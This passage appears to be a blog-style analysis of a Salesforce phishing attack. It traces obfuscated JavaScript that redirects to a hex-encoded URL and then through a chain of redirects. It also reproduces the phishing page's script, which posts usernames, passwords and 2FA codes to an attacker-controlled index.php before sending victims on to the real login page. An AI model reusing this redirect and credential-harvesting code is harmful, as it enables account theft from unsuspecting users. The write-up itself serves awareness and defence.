'\x74\x6f\x53\x74\x72\x69\x6e\x67', '\x72\x65\x70\x6c\x61\x63\x65'];
(function(A, B) {
var C = function(_0x2d767a) {
while (--_0x2d767a) {
A['push'](A['shift']());
}
};
C(++B);
}(_0x52d2, 0x1bb));
var _0xfcbe = function(A, B) {
A = A - 0x0;
var C = _0x52d2[A];
return C;
};
var xx = function(A, B, C, D, E, F) {
E = function(C) {
return C[_0xfcbe('0x0')](0x24);
};
if (!'' [_0xfcbe('0x1')](/^/, String)) {
while (C--) {
F[C[_0xfcbe('0x0')](B)] = D[C] || C['\x74\x6f\x53\x74\x72\x69\x6e\x67'](B);
}
D = [function(E) {
return F[E];
}];
E = function() {
return '\x5c\x77\x2b';
};
C = 0x1;
};
while (C--) {
if (D[C]) {
A = A[_0xfcbe('0x1')](new RegExp('\x5c\x62' + E(C) + '\x5c\x62', '\x67'), D[C]);
}
}
return A;
}(_0xfcbe('0x2'), 0x18, 0x18, _0xfcbe('0x3')[_0xfcbe('0x4')]('\x7c'), 0x0, {});
console.log(xx);
</script>
This time we get a much simpler program as output:
var _$_9a79 = ["\x68\x74\x74\x70\x3A\x2F\x2F\x64\x61\x6E\x61\x6E\x67\x61\x69\x72\x70\x6F\x72\x74\x63\x61\x72\x72\x65\x6E\x74\x61\x6C\x2E\x63\x6F\x6D\x2F\x4C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C\x2E\x70\x68\x70", "\x72\x65\x70\x6C\x61\x63\x65"];
location[_$_9a79[1]](_$_9a79[0])
Seems like we are making progress...
This code calls the javascript location() method to redirect the browser to another URL. It is a simple matter to decode the hex encoded ASCII:
\x68\x74\x74\x70\x3A\x2F\x2F\x64\x61\x6E\x61\x6E\x67\x61\x69\x72\x70\x6F\x72\x74\x63\x61\x72\x72\x65\x6E\x74\x61\x6C\x2E\x63\x6F\x6D\x2F\x4C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C\x2E\x70\x68\x70
in to:
http://danangairportcarrental.com/Login.html.php
and
\x72\x65\x70\x6C\x61\x63\x65
in to:
replace
So we get:
location[replace](http://danangairportcarrental.com/Login.html.php)
which redirects the browser to the above URL.
Performing an HTTP GET on this URL produces:
HTTP/1.1 302 Moved Temporarily
Content-Type: text/html
Location: https://login.salesforce.com.lisbethjacobsen.com
Server: Microsoft-IIS/8.5
X-Powered-By: PHP/5.2.6
X-Powered-By: ASP.NET
Date: Fri, 16 Nov 2018 02:09:09 GMT
Connection: close
Content-Length: 0
Another redirect, this time to https://login.salesforce.com.lisbethjacobsen.com.
And that page has this content (abbreviated):
<script>
function NewHandleLogin(form) {
if ($('input[name=username]').is(":visible") && $('input[name=username]').val()!='') {
$.ajax({
url: "index.php",
type: "POST",
data: {action: 'login' , user : $('input[name=username]').val(), pass: $('input[name=pw]').val()},
dataType: "json",
beforeSend: function(){
$('#usernamegroup').hide();
$('label[for=password]').hide();
$('#password').hide();
$('#loading').show();
},
complete: function() {
setTimeout(check2F,2500);
},
success: function(data) {
}
});
} else if ($('input[name=username]').is(":hidden") && $('input[name=_2f]').is(":visible") && $('input[name=_2f]').val()!='') {
$.ajax({
url: "index.php",
type: "POST",
data: {action: 'send2f' , user : $('input[name=username]').val(), pass: $('input[name=pw]').val(), _2f: $('input[name=_2f]').val()},
dataType: "json",
beforeSend: function(){
$('#usernamegroup').hide();
$('label[for=password]').hide();
$('#password').hide();
$('#loading').show();
},
complete: function() {
location = 'https://login.salesforce.com/';
},
success: function(data) {
}
});
} else {
}
return false;
}
function check2F() {
$.ajax({
url: "index.php",
type: "POST",
data: {action: 'check2f' , user : $('input[name=username]').val(), pass: $('input[name=pw]').val()},
dataType: "json",
beforeSend: function(){
},
complete: function() {
},
success: function(data) {
if (data.action=="show2f") {
$('#loading').hide();
$('label[for=_2f]').show();
$('#_2f').show();
} else if (data.action=="retry") {
setTimeout(check2F,3000);
}
},
error: function(XMLHttpRequest, textStatus, errorThrown) {
}
});
}
</script>
So this code reproduces the legitimate Salesforce login page, but adds some logic when you click Log In. What this code does is post the username and password values the user entered to https://login.salesforce.com.lisbethjacobsen.com/index.php, then does some slide of hand magic to have the user unaware of what is happening, followed by a redirect to the legitimate https://login.salesforce.com page. The user will not be logged in, try to log in again thinking they made a mistake and see the main page, not knowing their credentials have been phished.
Moral of the story - do not click links without thinking and using common sense first.